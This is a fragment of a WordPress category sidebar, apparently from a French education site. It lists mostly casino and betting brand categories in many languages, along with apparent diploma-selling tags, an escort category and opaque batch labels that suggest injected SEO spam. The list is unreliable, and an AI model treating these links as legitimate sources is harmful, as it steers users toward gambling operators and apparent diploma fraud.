	<li class="cat-item cat-item-192"><a href="https://universprofessionnel.com/category/casino-pin-up-pin-up-casino-resmi-sitesi-turkiye-giris-ve-kayit-cevrimici-643/">Casino Pin UP Pin-up Casino Resmi Sitesi Türkiye Giriş ve Kayıt Çevrimiçi &#8211; 585</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://universprofessionnel.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://universprofessionnel.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://universprofessionnel.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://universprofessionnel.com/category/casino-bonus-no-deposit/">casino-bonus-no-deposit</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://universprofessionnel.com/category/casino-free-online-game/">casino-free-online-game</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://universprofessionnel.com/category/casino-games-free-online/">casino-games-free-online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://universprofessionnel.com/category/casino-online-best/">casino-online-best</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://universprofessionnel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://universprofessionnel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://universprofessionnel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://universprofessionnel.com/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://universprofessionnel.com/category/casino17012/">casino17012</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://universprofessionnel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://universprofessionnel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://universprofessionnel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://universprofessionnel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://universprofessionnel.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://universprofessionnel.com/category/casinos-like-ozwin-game-play-984/">Casinos Like Ozwin Game Play &#8211; 634</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://universprofessionnel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://universprofessionnel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://universprofessionnel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://universprofessionnel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://universprofessionnel.com/category/cbd-oil-cannabidiol-479/">Cbd Oil Cannabidiol 479</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://universprofessionnel.com/category/cbdsupplier/">cbdsupplier</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://universprofessionnel.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://universprofessionnel.com/category/chatbot-reviews/">Chatbot Reviews</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://universprofessionnel.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://universprofessionnel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://universprofessionnel.com/category/ck999/">ck999</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://universprofessionnel.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://universprofessionnel.com/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://universprofessionnel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://universprofessionnel.com/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://universprofessionnel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://universprofessionnel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://universprofessionnel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://universprofessionnel.com/category/conversation-chatbot-s/">Conversation ChatBot&#039;s</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://universprofessionnel.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://universprofessionnel.com/category/cryptocurrency-exchange-4/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://universprofessionnel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://universprofessionnel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://universprofessionnel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://universprofessionnel.com/category/d0o1qfgtp1/">d0o1qfgtp1</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://universprofessionnel.com/category/dafabet-india/">DafaBet India</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://universprofessionnel.com/category/daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayti-293/">Daha Yüksək Bukmeyker Rəsmi Saytı &#8211; 666</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://universprofessionnel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://universprofessionnel.com/category/detsorteregister-dk/">detsorteregister.dk</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://universprofessionnel.com/category/die-offizielle-website-des-pasino-casinos-in-der/">Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://universprofessionnel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://universprofessionnel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://universprofessionnel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://universprofessionnel.com/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://universprofessionnel.com/category/does-betway-have-aviator-game-igrok-delaet-327/">Does Betway Have Aviator Game Игрок Делает &#8211; 82</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://universprofessionnel.com/category/done/">done</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://universprofessionnel.com/category/done-240679-kli-09-10/">DONE 240679 Kli 09.10</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://universprofessionnel.com/category/done-241993-16-10/">DONE 241993 16.10</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://universprofessionnel.com/category/done-4447-focus-13-10/">DONE 4447 Focus 13.10</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://universprofessionnel.com/category/done-7-slots/">done 7 slots</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://universprofessionnel.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://universprofessionnel.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://universprofessionnel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://universprofessionnel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://universprofessionnel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://universprofessionnel.com/category/ehealthsummit-at/">ehealthsummit.at</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://universprofessionnel.com/category/ekbet-login-620/">Ekbet Login 620</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://universprofessionnel.com/category/elgrecotreviso-it/">elgrecotreviso.it</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://universprofessionnel.com/category/energycasino-opinie-472/">Energycasino Opinie 472</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://universprofessionnel.com/category/escort-girl-a-lille/">Escort girl à Lille</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://universprofessionnel.com/category/expo-misterfreeze-com/">expo-misterfreeze.com</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://universprofessionnel.com/category/%c9%99n-%c9%99la-bukmeyker-r%c9%99smi-sayti-165/">ən əla Bukmeyker Rəsmi Saytı &#8211; 85</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://universprofessionnel.com/category/%c9%99n-yaxsi-bukmeyker-r%c9%99smi-sayti-116/">ən Yaxşı Bukmeyker Rəsmi Saytı &#8211; 662</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://universprofessionnel.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://universprofessionnel.com/category/fairspin/">Fair Spin &#8211; casino revisao</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://universprofessionnel.com/category/fairplay-1-469/">Fairplay 1 469</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://universprofessionnel.com/category/fairspin-2/">FairSpin</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://universprofessionnel.com/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://universprofessionnel.com/category/fatboss-avis-991/">Fatboss Avis 991</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://universprofessionnel.com/category/fatboss-online-53/">Fatboss Online 53</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://universprofessionnel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://universprofessionnel.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://universprofessionnel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://universprofessionnel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://universprofessionnel.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://universprofessionnel.com/category/focus-basari/">focus basari</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://universprofessionnel.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://universprofessionnel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://universprofessionnel.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://universprofessionnel.com/category/formal-veb-sayti-baglayin%ef%b8%8f-sur%c9%99tli-od%c9%99nisl%c9%99r-adi-bonuslar-umum%c9%99n-bunlar-sizi-pin-up-casinoda-gozl%c9%99yir-482/">Formal Veb Saytı Bağlayın️ Sürətli Ödənişlər, Adi Bonuslar, ümumən Bunlar Sizi Pin Up Casinoda Gözləyir &#8211; 414</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://universprofessionnel.com/category/forough-hotel-a-standard-hotel-in-shiraz-iran-official-web-site-book-online-97/">Forough Hotel, A Standard Hotel In Shiraz, Iran Official Web Site Book Online &#8211; 707</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://universprofessionnel.com/category/free-casino-games-online/">free-casino-games-online</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://universprofessionnel.com/category/free-no-deposit-spins-casino/">free-no-deposit-spins-casino</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://universprofessionnel.com/category/gallerigrundstof-dk/">gallerigrundstof.dk</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://universprofessionnel.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://universprofessionnel.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://universprofessionnel.com/category/gamdom-casino-official/">Gamdom Casino Official</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://universprofessionnel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://universprofessionnel.com/category/game-ck999/">game, ck999</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://universprofessionnel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://universprofessionnel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://universprofessionnel.com/category/garden2table/">garden2table</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://universprofessionnel.com/category/gemes-casino/">gemes, casino</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://universprofessionnel.com/category/gerador-de-sinais-do-aviator-robo-do-aviaozinho-651/">Gerador De Sinais Do Aviator Robô Do Aviãozinho &#8211; 229</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://universprofessionnel.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://universprofessionnel.com/category/gokspel/">gokspel</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://universprofessionnel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://universprofessionnel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://universprofessionnel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://universprofessionnel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://universprofessionnel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://universprofessionnel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://universprofessionnel.com/category/grand-nationwide-offer-bet-10-get-30-within-free-bets-upon-mostbet-536/">Grand Nationwide Offer: Bet £10 Get £30 Within Free Bets Upon Mostbet&quot; &#8211; 673</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://universprofessionnel.com/category/gratogana-bono-512/">Gratogana Bono 512</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://universprofessionnel.com/category/gtpnp8j9v7/">gtpnp8j9v7</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://universprofessionnel.com/category/gullybet-app-327/">Gullybet App 327</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://universprofessionnel.com/category/gullybet-india/">GullyBet India</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://universprofessionnel.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://universprofessionnel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://universprofessionnel.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://universprofessionnel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://universprofessionnel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://universprofessionnel.com/category/hier-alle-infos-zum-bonus-cod-49/">hier alle Infos zum Bonus Cod &#8211; 935</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://universprofessionnel.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://universprofessionnel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://universprofessionnel.com/category/igaming/">iGaming</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://universprofessionnel.com/category/igaminng/">Igaminng</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://universprofessionnel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://universprofessionnel.com/category/independent-poker-network-144/">Independent Poker Network &#8211; 550</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://universprofessionnel.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://universprofessionnel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://universprofessionnel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://universprofessionnel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://universprofessionnel.com/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://universprofessionnel.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://universprofessionnel.com/category/interwetten-schweiz/">Interwetten Schweiz</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://universprofessionnel.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://universprofessionnel.com/category/jetx-bet-842/">Jetx Bet 842</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://universprofessionnel.com/category/jeux-de-casino-gratuits-suisse-500-jeux-dont-profiter-827/">Jeux De Casino Gratuits Suisse : + 500 Jeux Dont Profiter &#8211; 783</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://universprofessionnel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://universprofessionnel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://universprofessionnel.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://universprofessionnel.com/category/kasyno-slottica-najlepsze-gry-450/">Kasyno Slottica Najlepsze Gry &#8211; 780</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://universprofessionnel.com/category/khelo24-india-official-website/">Khelo24 India Official Website</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://universprofessionnel.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://universprofessionnel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://universprofessionnel.com/category/kongekort-dk/">kongekort.dk</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://universprofessionnel.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://universprofessionnel.com/category/kudos-casino-bonus-codes-368/">Kudos Casino Bonus Codes 368</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://universprofessionnel.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://universprofessionnel.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://universprofessionnel.com/category/linebet-mobi-504/">Linebet Mobi 504</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://universprofessionnel.com/category/linebet-registration-98/">Linebet Registration 98</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://universprofessionnel.com/category/locandadelcolonnello-it/">locandadelcolonnello.it</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://universprofessionnel.com/category/login-online-casino-india-75-000-bonus-953/">Login Online Casino India 75,000 Bonus &#8211; 474</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://universprofessionnel.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://universprofessionnel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://universprofessionnel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://universprofessionnel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://universprofessionnel.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://universprofessionnel.com/category/mass-greisslerei-at/">mass-greisslerei.at</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://universprofessionnel.com/category/filiere/master/">Master</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://universprofessionnel.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://universprofessionnel.com/category/metatrader-cryptocurrency-exchange-185/">Metatrader Cryptocurrency Exchange 185</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://universprofessionnel.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://universprofessionnel.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://universprofessionnel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://universprofessionnel.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://universprofessionnel.com/category/mono-slot/">Mono slot</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://universprofessionnel.com/category/monobrand/">monobrand</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://universprofessionnel.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://universprofessionnel.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://universprofessionnel.com/category/mosbet-onlayn-kazino-ve-idman-mercleri-657/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 40</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://universprofessionnel.com/category/most-bet-866/">Most Bet 866</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://universprofessionnel.com/category/mostbet-325/">Mostbet &#8211; 143</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://universprofessionnel.com/category/mostbet-314-casino-azerbaycanda-bukmeker-konto-www-pendidikankupangkotagoid-346-44/">Mostbet 314 Casino Azərbaycanda Bukmeker Konto Www Pendidikankupangkotagoid 346 &#8211; 461</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://universprofessionnel.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://universprofessionnel.com/category/mostbet-aviator-546/">Mostbet Aviator 546</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://universprofessionnel.com/category/mostbet-aviator-az-demo-oyunu-o-ynaydi-va-pul-uchun-mosbet-com-saytidan-yuklab-oling-97/">Mostbet Aviator Az Demo Oyunu O&#039;ynaydi Va Pul Uchun Mosbet Com Saytidan Yuklab Oling &#8211; 487</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://universprofessionnel.com/category/mostbet-aviator-demo-oyunu-mosbet-pulla-azerbaycanda-nece-oynamaq-strateqler-demo-devirmek-848/">Mostbet Aviator Demo Oyunu ️ Mosbet Pulla Azərbaycanda Necə Oynamaq, Strateqlər, Demo, Devirmək &#8211; 769</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://universprofessionnel.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://universprofessionnel.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayt-%e0%a4%b9%e0%a4%bf%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%93%e0%a4%b2%e0%a4%bf%e0%a4%82%e0%a4%aa%e0%a4%bf%e0%a4%af%e0%a4%be/">Mostbet Az-90 Kazino Azerbaycan Daha Yüksək Bukmeyker Rəsmi Sayt हिंदी ओलिंपियाड हिंदी विकास मंच &#8211; 382</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-lap-ela-bukmeyker-resmi-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-810/">Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 323</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://universprofessionnel.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://universprofessionnel.com/category/mostbet-az%c9%99rbaycanda-aviator-oyunu-aviator-da-nec%c9%99-m%c9%99rc-gorm%c9%99k-olar-399/">Mostbet Azərbaycanda Aviator Oyunu Aviator-da Necə Mərc Görmək Olar &#8211; 973</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://universprofessionnel.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://universprofessionnel.com/category/mostbet-casino-overview-nj-enjoy-mostbet-slots-along-with-bonus-77/">Mostbet Casino Overview Nj ️ Enjoy Mostbet Slots Along With Bonus &#8211; 804</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://universprofessionnel.com/category/mostbet-complaints-email-amp-phone-547/">Mostbet Complaints Email &amp; Phone &#8211; 366</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://universprofessionnel.com/category/mostbet-evaluation-2024-not-abailable-in-us-sbs-188/">Mostbet Evaluation 2024 Not Abailable In Us Sbs&quot; &#8211; 964</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://universprofessionnel.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://universprofessionnel.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://universprofessionnel.com/category/mostbet-india/">MostBet India</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://universprofessionnel.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://universprofessionnel.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://universprofessionnel.com/category/mostbet-login-934/">Mostbet Login 934</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://universprofessionnel.com/category/mostbet-login-bd-your-gateway-to-premier-cricket-betting-329/">Mostbet Login Bd: Your Gateway To Premier Cricket Betting &#8211; 351</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-program-code-bet-1-find-150-or-1-000-119/">Mostbet Ohio Bonus Program Code Bet $1, Find $150 Or $1, 000 &#8211; 785</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-signal-sbkwire-score-1000-promo-for-browns-bengals-amp-national-football-league-week-1-21/">Mostbet Ohio Bonus Signal Sbkwire Score $1000 Promo For Browns, Bengals &amp; National Football League Week 1 &#8211; 432</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://universprofessionnel.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://universprofessionnel.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://universprofessionnel.com/category/mostbet-promo-code-and-subscribe-offer-march-2024-uk-customers-883/">Mostbet Promo Code And Subscribe Offer: March 2024 Uk Customers &#8211; 370</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://universprofessionnel.com/category/mostbet-promotional-code-amp-additional-bonuses-october-2024-918/">Mostbet Promotional Code &amp; Additional Bonuses October 2024 &#8211; 731</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://universprofessionnel.com/category/mostbet-racing-on-typically-the-app-store-102/">‎mostbet Racing On Typically The App Store &#8211; 23</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://universprofessionnel.com/category/mostbet-review-promo-code-forbes-upwards-to-1-000-in-bonus-bets-october-2024-989/">Mostbet Review: Promo Code Forbes Upwards To $1, 000 In Bonus Bets October 2024 &#8211; 680</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://universprofessionnel.com/category/mostbet-review-promo-program-code-forbes-up-to-be-able-to-1-000-in-bonus-bets-october-2024-421/">Mostbet Review: Promo Program Code Forbes Up To Be Able To $1, 000 In Bonus Bets October 2024 &#8211; 775</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://universprofessionnel.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://universprofessionnel.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://universprofessionnel.com/category/mostbet-sportsbook-promo-computer-code-amp-offers-up-to-date-october-2024-524/">Mostbet Sportsbook Promo Computer Code &amp; Offers Up-to-date October 2024 &#8211; 109</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://universprofessionnel.com/category/mostbet-tr/">mostbet tr</a>
</li>
